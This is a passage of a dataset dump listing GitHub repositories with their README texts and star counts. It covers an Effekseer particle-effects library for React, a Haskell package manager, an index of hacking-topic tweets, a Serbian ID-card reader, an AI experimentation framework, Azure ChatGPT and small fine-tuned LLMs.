
full_name
stringlengths 10
67
| url
stringlengths 29
86
| description
stringlengths 3
347
⌀ | readme
stringlengths 0
162k
| stars
int64 10
3.1k
| forks
int64 0
1.51k
|
|---|---|---|---|---|---|
Ctrlmonster/r3f-effekseer | https://github.com/Ctrlmonster/r3f-effekseer | null | # Effekseer for React-Three-Fiber 🎆💥
This Library aims to provide React bindings for the **WebGL + WASM** runtime
of [**Effekseer**](https://effekseer.github.io/en/). Effekseer is a mature **Particle Effect Creation Tool**,
which supports major game engines, is used in many commercial games, and includes its
own free to use editor, which you can use to create to your own effects!
---------
> TODO: Section on how to install
---------
## Adding Effects to your Scene: `<Effekt />`
Effects are loaded from `.etf` files, which is the effects
format of Effekseer. You can export these yourself from the
Effekseer Editor, or download some from the collection of
[sample effects](https://effekseer.github.io/en/contribute.html).
```tsx
function MyScene() {
// get ref to EffectInstance for imperative control of effect
const effectRef = useRef<EffectInstance>(null!);
return (
// effects can be added anywhere inside parent component
<Effekseer>
<mesh onClick={() => effectRef.current?.play()}>
<sphereGeometry/>
<meshStandardMaterial/>
{/*Suspense is required for async loading of effect*/}
<Suspense>
<Effekt ref={effectRef}
name={"Laser1"}
src={"../assets/Laser1.efk"}
playOnMount // start playing as soon effect is ready
position={[0, 1.5, 0]} // transforms are relative to parent mesh
/>
</Suspense>
</mesh>
</Effekseer>
)
}
```
-------------
## Controlling Effects imperatively via `EffectInstance`
The `<Effekt />` component forwards a ref to an `EffectInstance`. This class gives you a persistent handle
to a particular instance of this effect. You can have as many instances
of one effect as you like. The `EffectInstance` provides you with an
imperative api that lets you set a variety of settings supported
by Effekseer, as well as control playback of the effect.
Some examples methods:
```js
const effect = new EffectInstance(name, path); // or get via <Effekt ref={effectRef}>
effect.setPaused(true); // pause / unpause this effect
effect.stop(); // stop the effect from running
effect.sendTrigger(index); // send trigger to effect (effekseer feature)
await effect.play(); // start a new run of this effect (returns a promise for completion)
```
## Effect Settings
All settings applied to an `EffectInstance` are **persistent** and will be applied to the current
run of this effect, as well as all future calls of `effect.play()`.
```js
effect.setSpeed(0.5); // set playback speed
effect.setPosition(x, y, z); // set transforms relative to parent in scene tree
effect.setColor(255, 0, 255, 255); // set rgba color
effect.setVisible(false) // hide effect
```
To **drop a setting**, call `effect.dropSetting(name)`. This is the full
list of **available settings**:
```ts
type EffectInstanceSetting = "paused"
| "position"
| "rotation"
| "scale"
| "speed"
| "randomSeed"
| "visible"
| "matrix"
| "dynamicInput"
| "targetPosition"
| "color"
```
You can also set settings via **props** on the `<Effekt/>` component.
This is full list of props available:
```ts
type EffectProps = {
// required props for initialization / loading
name: string,
src: string,
// -----------------------------------------
// effect settings
position?: [x: number, y: number, z: number],
rotation?: [x: number, y: number, z: number],
scale?: [x: number, y: number, z: number],
speed?: number,
randomSeed?: number,
visible?: boolean,
dynamicInput?: (number | undefined)[],
targetPosition?: [x: number, y: number, z: number],
color?: [r: number, g: number, b: number, alpha: number],
paused?: boolean,
// -----------------------------------------
// r3f specifics
playOnMount?: boolean,
dispose?: null, // set to null to prevent unloading of effect on dismount
debug?: boolean,
// -----------------------------------------
// loading callbacks
onload?: (() => void) | undefined,
onerror?: ((reason: string, path: string) => void) | undefined,
redirect?: ((path: string) => string) | undefined,
}
```
-------------
## Spawning multiple Instances of the same effect
Any Effect that has been loaded can be spawned multiple times. Either via the `EffectInstance` class,
or via the `<Effekt />` component. Simply re-use the same name and path, and you will get a new instance each time.
```tsx
const instance1 = new EffectInstance("Laser1", "../assets/Laser1.efk");
// or via <Effekt /> component
<Effekt name={"Laser1"} src={"../assets/Laser1.efk"} speed={0.1} />
<Effekt name={"Laser1"} src={"../assets/Laser1.efk"} position={[0, 2, 0]} />
```
## The Parent Component: `<Effekseer>`
The `<Effekseer>` parent component provides its children with the React context to spawn effects.
You can access all loaded effects, as well as the manager singleton via the context.
```ts
const {effects, manager} = useContext(EffekseerReactContext);
```
The `<Effekseer>` component can be initialized with a set of native Effekseer settings,
a custom camera as well as prop to take over Rendering:
```ts
type EffekseerSettings = {
instanceMaxCount?: number // default is 4000
squareMaxCount?: number, // default is 10000
enableExtensionsByDefault?: boolean,
enablePremultipliedAlpha?: boolean,
enableTimerQuery?: boolean,
onTimerQueryReport?: (averageDrawTime: number) => void,
timerQueryReportIntervalCount?: number,
}
```
```tsx
<Effekseer settings={effekseerSettings} camera={DefaultCamera} ejectRenderer={false} />
```
--------
## Loading & Rendering Effects: `effekseerManager`
The parent component also forwards a ref to the `effekseerManager` **singleton**.
This object holds all loaded effects, handles the initialization of the wasm runtime,
loading/unloading of effects and offers a limited imperative API to play effects,
next to the `EffectInstance` class.
```js
const effectHandle = effectManager.playEffect(name); // play an effect
effectHandle.setSpeed(0.5); // fleeting effect handle, becomes invalid once effect has finished.
// view all loaded effects
console.log(effectManager.effects)
```
### Overtaking the renderer:
If you decide to eject the default effekseer renderer, you can render yourself like this (it's
what `<Effekseer>` does internally):
```js
useFrame((state, delta) => {
state.gl.render();
effekseerManager.update(delta);
}, 1);
```
**Note**: Setting `ejectRenderer` to true will also be required if
you plan on rendering effekseer effects as a postprocessing effect.
-----------------
## Preloading Runtime & Effects
You can start preloading via the manager. Preloading the runtime means it will already
be available when `<Effekseer>` mounts and preloading effects means they will already
be available when a `<Effekt>` component using this effect mounts.<br/>
```js
effekseerManager.preload(); // Start initializing the wasm runtime before <Effekseer> mounts
```
**Note**: Effects can't actually start preloading before the `<Effekseer>` component mounts
This is because they rely on the `EffekseerContext` to be created, which can't be instantiated
before WebGLRenderer, Camera and Scene exist. This is still useful to preload Effects
that don't get mounted with your initial render. Also preloading any effect will
automatically preload the runtime, meaning you don't have to call `preload`, if you're
doing `preloadEffect`.
```js
effekseerManager.preloadEffect(name, path); // will preload runtime automatically
```
---------------
## Disable automatic Effect disposal:
By default, an effect will be disposed when the last `<Effekt>` using it unmounts. This means
the next time an <Effekt> component using that effect mounts, it will have to be loaded again.
You can disable this behaviour via setting the **dispose** prop to null. This way effects
never get disposed automatically.
```jsx
// Laser1.efk will not be unloaded
<Effekt name={"Laser"} path={"../assets/Laser1.efk"} dispose={null}>
```
You can unload the effect yourself via the `effekseerManager`. <br/>
**Note**: Since effects are stored by name, make sure to give each effect a **unique name**.
```js
effekseerManager.disposeEffect("Laser");
```
---------------
## Native API: `EffekseerContext`:
The `EffekseerManager` holds a reference to the `EffekseerContext` which
is a class provided by Effekseer itself. If you are looking for **direct
access** to the **native API**, this is the place to look at. It includes methods like:
```js
effekseerManager.context.setProjectionMatrix();
effekseerManager.context.setProjectionOrthographic();
effekseerManager.context.loadEffectPackage();
...
```
-------------------
## Known issues / Gotchas:
* There needs to be a background color assigned to the scene, or else
black parts of the particle image are not rendered transparently.
## TODOs:
* Check if all Effekseer Settings are being used in the effekseer.js
file, in the same that they were used in effekseer.src.js
* Check if baseDir in manager needs to be settable
## Next Steps / How to Contribute:
* The Effekseer render pass needs to be adapted to be compatible
with the pmndrs PostProcessing lib (see Resources below) - check the
`EffekseerRenderPass.tsx` for a wip.
* Check what kind of additional methods to add to the Manager
* Check if HMR experience can be improved
--------------
## References
### Vanilla Three.js Demo
I've included the Effekseer vanilla three demo for reference inside
the reference folder.
Just run `python -m SimpleHTTPServer` or
`python3 -m http.server` inside `references/html-demo/src` to view
the original demo in browser.
### Effekseer Resources
* website: https://effekseer.github.io/en/
* effekseer webgl: https://github.com/effekseer/EffekseerForWebGL
* effekseer post processing pass: https://github.com/effekseer/EffekseerForWebGL/blob/master/tests/post_processing_threejs.html
| 30 | 2 |
matthunz/hoot | https://github.com/matthunz/hoot | Opinionated package manager for haskell (WIP) | # Hoot
Opinionated haskell package builder (based on cabal)
* WIP: Only `hoot add` package resolution works so far
### Create a new project
```sh
hoot new hello
cd hello
hoot run
```
### Add dependencies
```sh
hoot add QuickCheck
# Added QuickCheck v2.14.3
```
### Package manifest
Package manifests are stored in `Hoot.toml`
```toml
[package]
name = "example"
[dependencies]
quickcheck = "v2.14.3"
```
| 16 | 0 |
7h3h4ckv157/100-Days-of-Hacking | https://github.com/7h3h4ckv157/100-Days-of-Hacking | 100-Days-of-Hacking | # 100-Days-of-Hacking
Here, you will find collection of my daily tweets documenting my journey through the exciting world of hacking.
I have compiled a comprehensive archive of my Twitter posts, providing a detailed account of my progress, challenges, and discoveries throughout my 100-day hacking challenge.
Each tweet link serves as a snapshot of my thoughts, insights, and the resources I found valuable during my journey. Join me on this exhilarating journey through my "100 Days of Hacking" and let's explore the fascinating realm of cybersecurity together!
Happy Hacking!!
<img src="https://github.com/7h3h4ckv157/100-Days-of-Hacking/blob/main/Hack.jpg">
## Day 1-10: ~# Hacking & Bug-Bounty Writeups
- Day 1: https://twitter.com/7h3h4ckv157/status/1658327548865155073
- Day 2: https://twitter.com/7h3h4ckv157/status/1658887862392360960
- Day 3: https://twitter.com/7h3h4ckv157/status/1659256754612637697
- Day 4: https://twitter.com/7h3h4ckv157/status/1659617271860568064
- Day 5: https://twitter.com/7h3h4ckv157/status/1659984958801444864
- Day 6: https://twitter.com/7h3h4ckv157/status/1660332905762279424
- Day 7: https://twitter.com/7h3h4ckv157/status/1660698267301322752
- Day 8: https://twitter.com/7h3h4ckv157/status/1661035179312566273
- Day 9: https://twitter.com/7h3h4ckv157/status/1661408595798261763
- Day 10: https://twitter.com/7h3h4ckv157/status/1661786942126850048
## Day 11: ~# CORS (Cross-Origin Resource Sharing)
- https://twitter.com/7h3h4ckv157/status/1662153470076665857
## Day 12: ~# Server Side Request Forgery (SSRF)
- https://twitter.com/7h3h4ckv157/status/1662504293902204929
## Day 13: ~# Access control vulnerabilities
- https://twitter.com/7h3h4ckv157/status/1662879474487275520
## Day 14: ~# SQL Injection (SQLi)
- https://twitter.com/7h3h4ckv157/status/1663242325437616129
## Day 15: ~# Server Side Template Injection (SSTI)
- https://twitter.com/7h3h4ckv157/status/1663588780572565504
## Day 16: ~# Cross Site Scripting
- https://twitter.com/7h3h4ckv157/status/1663962637250736133
## Day 17: ~# Cross Site Request Forgery (CSRF)
- https://twitter.com/7h3h4ckv157/status/1664328757891698688
## Day 18: ~# Insecure Direct Object Reference (IDOR)
- https://twitter.com/7h3h4ckv157/status/1664695437821988877
## Day 19: ~# Local File Inclusion (LFI) & Directory traversal
- https://twitter.com/7h3h4ckv157/status/1665041463032561664
## Day 20: ~# XML external entity (XXE) injection
- https://twitter.com/7h3h4ckv157/status/1665387480596586497
## Day 21: ~# Complete Bug Bounty Cheat Sheet
- https://twitter.com/7h3h4ckv157/status/1665728971483549696
## Day 22: ~# Reverse Engineering
- https://twitter.com/7h3h4ckv157/status/1666140238031507456
## Day 23: ~# Collection of InfoSec Dorks 🧑💻 🪄
- https://twitter.com/7h3h4ckv157/status/1666422979859996672
## Day 24: ~# G-Mail Hacking!
- https://twitter.com/7h3h4ckv157/status/1666878092491763717
## Day 25: ~# Beginner Guide: "How to start Hacking!"
- https://twitter.com/7h3h4ckv157/status/1667231672142823424
## Day 26: ~# Beginners to intermediate Guide: "Reverse Engineering Resources"
- https://twitter.com/7h3h4ckv157/status/1667594434551382016
## Day 27: ~# Car Hacking: The Ultimate Guide!
- https://twitter.com/7h3h4ckv157/status/1667946768074674177
## Day 28: ~# Introduction to Game Hacking 🪄
- https://twitter.com/7h3h4ckv157/status/1668316281471385605
## Day 29: ~# A dive into IoT Hacking
- https://twitter.com/7h3h4ckv157/status/1668658147119210503
## Day 30: ~# Browser Exploitation 🔥
- https://twitter.com/7h3h4ckv157/status/1669046797199900673
## Day 31: ~# WebHacking (BugBounty) Cheatsheet & Red-Team Resources
- https://twitter.com/7h3h4ckv157/status/1669393182856200192
- https://twitter.com/7h3h4ckv157/status/1669756590583611394
## Day 32: ~# Android Hacking
- https://twitter.com/7h3h4ckv157/status/1670104669266534400
## Day 33: ~# iOS Hacking
- https://twitter.com/7h3h4ckv157/status/1670474636935729153
## Day 34: ~# Satellite Hacking 🚀💻🔥
- https://twitter.com/7h3h4ckv157/status/1670851905969602561
## Day 35: ~# Web3 Hacking 🔥
- https://twitter.com/7h3h4ckv157/status/1671192773121445888
## Day 36: ~# Cloud Hacking 🔥
- https://twitter.com/7h3h4ckv157/status/1671549362110087168
## Day 37: ~# Malware Analysis 🔥
- https://twitter.com/7h3h4ckv157/status/1671891442439180292
## Day 38: ~# Active Directory Hacking
- https://twitter.com/7h3h4ckv157/status/1672262640712966144
## Day 39: ~# Threat Intelligence 🔥
- https://twitter.com/7h3h4ckv157/status/1672498502059069440
## Day 40: ~# Exploit Development 🔥
- https://twitter.com/7h3h4ckv157/status/1672991167699636224
## Day 41: ~# Hacking-Labs
- https://twitter.com/7h3h4ckv157/status/1673388922808995841
## Day 42: ~# Purple Team 🧵
- https://twitter.com/7h3h4ckv157/status/1673743184013455361
## Day 43: ~# API Hacking!
- https://twitter.com/7h3h4ckv157/status/1674117140947894273
## Day 44: ~# GraphQL-Hacking 🔥
- https://twitter.com/7h3h4ckv157/status/1674477244314710016
## Day 45: ~# Free Resource to CISSP
- https://twitter.com/7h3h4ckv157/status/1674839984279527429
## Day 46: ~# Privilege Escalation (Win-Linux)🔥
- https://twitter.com/7h3h4ckv157/status/1675204396584681472
## Day 47: ~# Network Penetration Testing
- https://twitter.com/7h3h4ckv157/status/1675564922615496704
## Day 48: ~# FREE Cyber-Security Certifications/Training 🔥
- https://twitter.com/7h3h4ckv157/status/1675929889218891777
## Day 49: ~# Special Day for me
- https://twitter.com/7h3h4ckv157/status/1676282384516550656
## Day 50: ~# OT Penetration Testing 🔥
- https://twitter.com/7h3h4ckv157/status/1676617659885191169
## Day 51: ~# OSINT++ 🔥
- https://twitter.com/7h3h4ckv157/status/1676996186023272448
## Day 52: ~# Source Code Analysis ++
- https://twitter.com/7h3h4ckv157/status/1677380692920127490
## Day 53: ~# Some Top-Notch Bounty Reports 💰
- https://twitter.com/7h3h4ckv157/status/1677736435603087360
## Day 54: ~# Check out these Twitter profiles sharing valuable resources and posting about hacking contents!
- https://twitter.com/7h3h4ckv157/status/1678068115152973827
## Day 55: ~# Google Cloud Penetration Testing
- https://twitter.com/7h3h4ckv157/status/1678454897648324608
## Day 56: ~# Top YouTube Channels to Learn Hacking!
- https://twitter.com/7h3h4ckv157/status/1678825354730012678
## Day 57: ~# Preparation for CompTIA PenTest+ Certification
- https://twitter.com/7h3h4ckv157/status/1679169556638760960
## Day 58: ~# Hacking AI 🔥
- https://twitter.com/7h3h4ckv157/status/1679548700832731136
## Day 59: ~# ATM Pentesting Collections 🔥
- https://twitter.com/7h3h4ckv157/status/1679898673327779841
## Day 60: ~# Hacking CI/CD 🔥
- https://twitter.com/7h3h4ckv157/status/1680274755474317312
## Day 61: ~# Checklist for Red-Teaming 🔥
- https://twitter.com/7h3h4ckv157/status/1680642509154979841
## Day 62: ~# 🛡️ Blue-Teaming ++
- https://twitter.com/7h3h4ckv157/status/1681004385483259904
## Day 63: ~# Some respectful Hacking Certifications
- https://twitter.com/7h3h4ckv157/status/1681370353296363520
## Day 64: ~# Hacking-Tools 🔥📢
- https://twitter.com/7h3h4ckv157/status/1681712528223776768
## Day 65: ~# Best BugBounty Writeups (@Meta & @GoogleVRP)
- https://twitter.com/7h3h4ckv157/status/1682092456987459584
## Day 66: ~# Social Engineering 💯
- https://twitter.com/7h3h4ckv157/status/1682451096411975680
## Day 67: ~#recon
- https://twitter.com/7h3h4ckv157/status/1682817216386048000
## Day 68: ~# Wifi Attacks
- https://twitter.com/7h3h4ckv157/status/1683172354858549248
## Day 69: ~# Docker Hacking 🔥📢
- https://twitter.com/7h3h4ckv157/status/1683525691814596610
## Day 70: ~# Bank Hacking
- https://twitter.com/7h3h4ckv157/status/1683901864499376128
## Day 71: ~# Top Bug Bounty Platform to earn 💰
- https://twitter.com/7h3h4ckv157/status/1684267059092533248
## Day 72: ~# Hardware Hacking!
- https://twitter.com/7h3h4ckv157/status/1684630230273777669
## Day 73: ~# Google Dorking for Hacking! 🔥🔥
- https://twitter.com/7h3h4ckv157/status/1684964541002813440
## Day 74: ~# Web application firewall (WAF) bypass 💯
- https://twitter.com/7h3h4ckv157/status/1685348183990501376
## Day 75: ~# How to Crack an Entry Level Job in Cybersecurity🔒
- https://twitter.com/7h3h4ckv157/status/1685702822699180032
## Day 76: ~# How Hackers hack into victims Account?
- https://twitter.com/7h3h4ckv157/status/1686070460168261633
## Day 77: ~# Security Operation Center (SOC) Tools
- https://twitter.com/7h3h4ckv157/status/1686438785826037761
## Day 78: ~# Best Hackers Search Engines ❤️🔥 📢
- https://twitter.com/7h3h4ckv157/status/1686801039406850048
## Day 79: ~# Capture The Flag (CTF) - Improve Hacking skills 💯
- https://twitter.com/7h3h4ckv157/status/1687164605880274944
## Day 80: ~# FREE Cybersecurity AI projects
- https://twitter.com/7h3h4ckv157/status/1687527890978811904
| 57 | 6 |
ubavic/bas-celik | https://github.com/ubavic/bas-celik | A program for reading ID cards issued by the government of Serbia | # Baš Čelik
**Baš Čelik** je čitač elektronskih ličnih karata i zdravstvenih knjižica. Program je osmišljen kao zamena za zvanične aplikacije poput *Čelika*. Nažalost, zvanične aplikacije mogu se pokrenuti samo na Windows operativnom sistemu, dok Baš Čelik funkcioniše na tri operativna sistema (Windows/Linux/OSX).

Aplikacija bi trebalo da podržava očitavanje svih ličnih karata, ali za sada nije testirana na starim (izdate pre avgusta 2014. godine), kao ni na najnovijim (izdate nakon februara 2023. godine). Unapred sam zahvalan za bilo kakvu povratnu informaciju.
## Upotreba
Povežite čitač za računar i pokrenite aplikaciju. Ubacite karticu u čitač. Aplikacija će pročitati informacije sa kartice i prikazati ih. Tada možete sačuvati PDF pritiskom na donje desno dugme.
Kreirani PDF dokument izgleda maksimalno približno dokumentu koji se dobija sa zvaničnim aplikacijama.
### Pokretanje na Linuksu
Aplikacija zahteva instalirane `ccid` i `opensc`/`pcscd` pakete. Nakon instalacije ovih paketa, neophodno je i pokrenuti `pcscd` servis:
```
sudo systemctl start pcscd
sudo systemctl enable pcscd
```
### Pokretanje u komandnoj liniji
Aplikacija prihvata sledeće opcije:
+ `-verbose`: tokom rada aplikacije detalji o greškama će biti ispisani u komandnu liniju
+ `-pdf PATH`: grafički interfejs neće biti pokrenut, a sadržaj dokumenta će biti direktno sačuvan u PDF na `PATH` lokaciji.
+ `-help`: informacija o opcijama će biti prikazana
## Preuzimanje
Izvršne datoteke poslednje verzije programa možete preuzeti sa [Releases](https://github.com/ubavic/bas-celik/releases) stranice.
Dostupan je i [AUR paket](https://aur.archlinux.org/packages/bas-celik) za Arch korisnike.
## Kompilacija
Potrebno je posedovati `go` kompajler. Na Linuksu je potrebno instalirati i `libpcsclite-dev` i [pakete za Fyne](https://developer.fyne.io/started/#prerequisites) (možda i `pkg-config`).
Nakon preuzimanja repozitorijuma, dovoljno je pokrenuti
```
go build main.go
```
### Kroskompilacija
Uz pomoć [fyne-cross](https://github.com/fyne-io/fyne-cross) programa moguće je na jednom operativnom sistemu iskompajlirati program za sva tri operativna sistema. Ovaj program zahteva Docker na vašem operativnom sistemu.
## Planirane nadogradnje
+ Omogućavanje potpisivanja dokumenata sa LK
## Poznati problemi
+ Na Windowsu, aplikacija u nekim slučajevima neće pročitati karticu ako je kartica ubačena u čitač nakon pokretanja programa. U tom slučaju, dovoljno je restartovati program.
+ Podaci na zdravstvenoj kartici su kodirani sa (meni) nepoznatim kodranjem. Program dekodira uspešno većinu karaktera, ali ne sve. Zbog toga se mogu desiti greške prilikom ispisa podataka.
Ni jedan od problema ne utiče na "sigurnost" vašeg dokumenta. Baš Čelik isključivo čita podatke sa kartice.
## Licenca
Program i izvorni kôd su objavljeni pod [*MIT* licencom](LICENSE).
Font `free-sans-regular` je objavljen pod [*SIL Open Font* licencom](assets/LICENSE).
| 51 | 3 |
YiVal/YiVal | https://github.com/YiVal/YiVal | YiVal is a dynamic AI experimentation framework, offering a blend of manual and automated tools for data input, parameter variations, and evaluation. With the upcoming YiVal Agent, it promises to autonomously streamline the AI development process, catering to both hands-on developers and automation enthusiasts. | # YiVal
[](https://github.com/YiVal/YiVal/actions/workflows/pytest.yml)
[](https://github.com/google/yapf)
<details open="open">
<summary>Table of Contents</summary>
- [About](#about)
</details>
---
## About
YiVal is an adaptable AI development framework, designed to provide a tailored experimentation experience. Whether you're a hands-on developer or leaning into automation, YiVal is equipped for both:
- **Data Input**: Choose between manual data input or let the framework handle auto-generation.
- **Variations**: Manually set parameter and prompt variations or utilize the automated capabilities for optimal settings.
- **Evaluation**: Engage with manual evaluators or leverage the built-in automated evaluators for efficient results.
On the horizon is the YiVal Agent, an ambitious addition aimed at autonomously driving the entire experimentation process. With its blend of manual and automated features, YiVal stands as a comprehensive solution for AI experimentation, ensuring flexibility and efficiency every step of the way.
<details>
<summary>Screenshots</summary>
<br>
### Best Parameter Combination

### Data Analysis

### Test Cases Side by Side

</details>
## Roadmap
**Qian** (The Creative, Heaven) 🌤️ (乾):
- [x] Setup the framework for wrappers that can be used directly
in the production code.
- [x] Set up the BaseWrapper
- [x] Set up the StringWrapper
- [x] Setup the config framework
- [x] Setup the experiment main function
- [x] Setup the evaluator framework to do evaluations
- [x] One auto-evaluator
- [x] Ground truth matching
- [ ] Human evaluator
- [x] Interactive evaluator
- [x] Reader framework that be able to process different data
- [ ] One reader from csv
- [x] Output parser - Capture detailed information
- [ ] Documents
- [ ] Git setup
- [ ] Cotribution guide
- [x] End2End Examples
- [ ] Release
| 489 | 77 |
microsoft/azurechatgpt | https://github.com/microsoft/azurechatgpt | 🤖 Azure ChatGPT: Private & secure ChatGPT for internal enterprise use 💼 | # Unleash the Power of Azure Open AI

ChatGPT has grown explosively in popularity as we all know now. Business users across the globe often tap into the public service to work more productively or act as a creative assistant.
However, ChatGPT risks exposing confidential intellectual property. One option is to block corporate access to ChatGPT, but people always find workarounds. This also limits the powerful capabilities of ChatGPT and reduces employee productivity and their work experience.
Azure ChatGPT is our enterprise option. This is the exact same service but offered as your private ChatGPT.
### Benefits are:
**1. Private:** Built-in guarantees around the privacy of your data and fully isolated from those operated by OpenAI.
**2. Controlled:** Network traffic can be fully isolated to your network and other enterprise grade security controls are built in.
**3. Value:** Deliver added business value with your own internal data sources (plug and play) or use plug-ins to integrate with your internal services (e.g., ServiceNow, etc).
We've built a Solution Accelerator to empower your workforce with Azure ChatGPT.
# Getting Started
1. [ Introduction](/docs/1-introduction.md)
1. [Provision Azure Resources](/docs/2-provision-azure-resources.md)
1. [Run Azure ChatGPT from your local machine](/docs/3-run-locally.md)
1. [Deploy Azure ChatGPT to Azure](/docs/4-deployto-azure.md)
1. [Add identity provider](/docs/5-add-Identity.md)
1. [Chatting with your file](/docs/6-chat-over-file.md)
1. [Environment variables](/docs/7-environment-variables.md)
# Contributing
This project welcomes contributions and suggestions. Most contributions require you to agree to a
Contributor License Agreement (CLA) declaring that you have the right to, and actually do, grant us
the rights to use your contribution. For details, visit https://cla.opensource.microsoft.com.
When you submit a pull request, a CLA bot will automatically determine whether you need to provide
a CLA and decorate the PR appropriately (e.g., status check, comment). Simply follow the instructions
provided by the bot. You will only need to do this once across all repos using our CLA.
This project has adopted the [Microsoft Open Source Code of Conduct](https://opensource.microsoft.com/codeofconduct/).
For more information see the [Code of Conduct FAQ](https://opensource.microsoft.com/codeofconduct/faq/) or
contact [[email protected]](mailto:[email protected]) with any additional questions or comments.
# Trademarks
This project may contain trademarks or logos for projects, products, or services. Authorized use of Microsoft
trademarks or logos is subject to and must follow
[Microsoft's Trademark & Brand Guidelines](https://www.microsoft.com/en-us/legal/intellectualproperty/trademarks/usage/general).
Use of Microsoft trademarks or logos in modified versions of this project must not cause confusion or imply Microsoft sponsorship.
Any use of third-party trademarks or logos are subject to those third-party's policies.
| 3,101 | 459 |
kuutsav/llm-toys | https://github.com/kuutsav/llm-toys | Small(7B and below), production-ready finetuned LLMs for a diverse set of useful tasks. | # llm-toys
[](https://github.com/psf/black)
[](https://pypi.org/project/llm-toys/)
Small(7B and below), production-ready finetuned LLMs for a diverse set of useful tasks.
Supported tasks: Paraphrasing, Changing the tone of a passage, Summary and Topic generation from a dailogue,
~~Retrieval augmented QA(WIP)~~.
We finetune LoRAs on quantized 3B and 7B models. The 3B model is finetuned on specific tasks, while the 7B model is
finetuned on all the tasks.
The goal is to be able to finetune and use all these models on a very modest consumer grade hardware.
## Installation
```bash
pip install llm-toys
```
> Might not work without a CUDA enabled GPU
>
> If you encounter "The installed version of bitsandbytes was compiled without GPU support" with bitsandbytes
> then look here https://github.com/TimDettmers/bitsandbytes/issues/112
>
> or try
>
> cp <path_to_your_venv>/lib/python3.10/site-packages/bitsandbytes/libbitsandbytes_cpu.so <path_to_your_venv>/lib/python3.10/site-packages/bitsandbytes/libbitsandbytes_cuda117.so
>
> Note that we are using the transformers and peft packages from the source directory,
> not the installed package. 4bit bitsandbytes quantization was only working with the
> main brach of transformers and peft. Once transformers version 4.31.0 and peft version 0.4.0 is
> published to pypi we will use the published version.
## Available Models
| Model | Size | Tasks | Colab |
| ----- | ---- | ----- | ----- |
| [llm-toys/RedPajama-INCITE-Base-3B-v1-paraphrase-tone](https://huggingface.co./llm-toys/RedPajama-INCITE-Base-3B-v1-paraphrase-tone) | 3B | Paraphrasing, Tone change | [Notebook](https://colab.research.google.com/drive/1MSl8IDLjs3rgEv8cPHbJLR8GHh2ucT3_) |
| [llm-toys/RedPajama-INCITE-Base-3B-v1-dialogue-summary-topic](https://huggingface.co./llm-toys/RedPajama-INCITE-Base-3B-v1-dialogue-summary-topic) | 3B | Dialogue Summary and Topic generation | [Notebook](https://colab.research.google.com/drive/1MSl8IDLjs3rgEv8cPHbJLR8GHh2ucT3_) |
| [llm-toys/falcon-7b-paraphrase-tone-dialogue-summary-topic](https://huggingface.co./llm-toys/falcon-7b-paraphrase-tone-dialogue-summary-topic) | 7B | Paraphrasing, Tone change, Dialogue Summary and Topic generation | [Notebook](https://colab.research.google.com/drive/1hhANNzQkxhrPIIrxtvf0WT_Ste8KrFjh#scrollTo=d6-OJJq_q5Qr) |
## Usage
### Task specific 3B models
#### Paraphrasing
```python
from llm_toys.tasks import Paraphraser
paraphraser = Paraphraser()
paraphraser.paraphrase("Hey, can yuo hepl me cancel my last order?")
# "Could you kindly assist me in canceling my previous order?"
```
#### Tone change
```python
paraphraser.paraphrase("Hey, can yuo hepl me cancel my last order?", tone="casual")
# "Hey, could you help me cancel my order?"
paraphraser.paraphrase("Hey, can yuo hepl me cancel my last order?", tone="professional")
# "I would appreciate guidance on canceling my previous order."
paraphraser.paraphrase("Hey, can yuo hepl me cancel my last order?", tone="witty")
# "Hey, I need your help with my last order. Can you wave your magic wand and make it disappear?"
```
#### Dialogue Summary and Topic generation
```python
from llm_toys.tasks import SummaryAndTopicGenerator
summary_topic_generator = SummaryAndTopicGenerator()
summary_topic_generator.generate_summary_and_topic(
"""
#Person1#: I'm so excited for the premiere of the latest Studio Ghibli movie!
#Person2#: What's got you so hyped?
#Person1#: Studio Ghibli movies are pure magic! The animation, storytelling, everything is incredible.
#Person2#: Which movie is it?
#Person1#: It's called "Whisper of the Wind." It's about a girl on a magical journey to save her village.
#Person2#: Sounds amazing! I'm in for the premiere.
#Person1#: Great! We're in for a visual masterpiece and a heartfelt story.
#Person2#: Can't wait to be transported to their world.
#Person1#: It'll be an unforgettable experience, for sure!
""".strip()
)
# {"summary": "#Person1# is excited for the premiere of the latest Studio Ghibli movie.
# #Person1# thinks the animation, storytelling, and heartfelt story will be unforgettable.
# #Person2# is also excited for the premiere.",
# "topic": "Studio ghibli movie"}
```
### General 7B model
```python
from llm_toys.tasks import GeneralTaskAssitant
from llm_toys.config import TaskType
gta = GeneralTaskAssitant()
gta.complete(TaskType.PARAPHRASE_TONE, "Hey, can yuo hepl me cancel my last order?")
# "Could you assist me in canceling my previous order?"
gta.complete(TaskType.PARAPHRASE_TONE, "Hey, can yuo hepl me cancel my last order?", tone="casual")
# "Hey, can you help me cancel my last order?"
gta.complete(TaskType.PARAPHRASE_TONE, "Hey, can yuo hepl me cancel my last order?", tone="professional")
# "I would appreciate if you could assist me in canceling my previous order."
gta.complete(TaskType.PARAPHRASE_TONE, "Hey, can yuo hepl me cancel my last order?", tone="witty")
# "Oops! Looks like I got a little carried away with my shopping spree. Can you help me cancel my last order?"
chat = """
#Person1#: I'm so excited for the premiere of the latest Studio Ghibli movie!
#Person2#: What's got you so hyped?
#Person1#: Studio Ghibli movies are pure magic! The animation, storytelling, everything is incredible.
#Person2#: Which movie is it?
#Person1#: It's called "Whisper of the Wind." It's about a girl on a magical journey to save her village.
#Person2#: Sounds amazing! I'm in for the premiere.
#Person1#: Great! We're in for a visual masterpiece and a heartfelt story.
#Person2#: Can't wait to be transported to their world.
#Person1#: It'll be an unforgettable experience, for sure!
""".strip()
gta.complete(TaskType.DIALOGUE_SUMMARY_TOPIC, chat)
# {"summary": "#Person1# tells #Person2# about the upcoming Studio Ghibli movie.
# #Person1# thinks it's magical and #Person2#'s excited to watch it.",
# "topic": "Movie premiere"}
```
## Training
### Data
- [Paraphrasing and Tone change](data/paraphrase_tone.json): Contains passages and their paraphrased versions as well
as the passage in different tones like casual, professional and witty. Used to models to rephrase and change the
tone of a passage. Data was generated using gpt-35-turbo. A small sample of training passages have also been picked
up from quora quesions and squad_2 datasets.
- [Dialogue Summary and Topic generation](data/dialogue_summary_topic.json): Contains Dialogues and their Summary
and Topic. The training data is ~1k records from the training split of the
[Dialogsum dataset](https://github.com/cylnlp/dialogsum). It also contains ~20 samples from the dev split.
Data points with longer Summaries and Topics were given priority in the sampling. Note that some(~30) topics
were edited manually in final training data as the original labeled Topic was just a word and not descriptive enough.
### Sample training script
To look at all the options
```bash
python llm_toys/train.py --help
```
To train a paraphrasing and tone change model
```bash
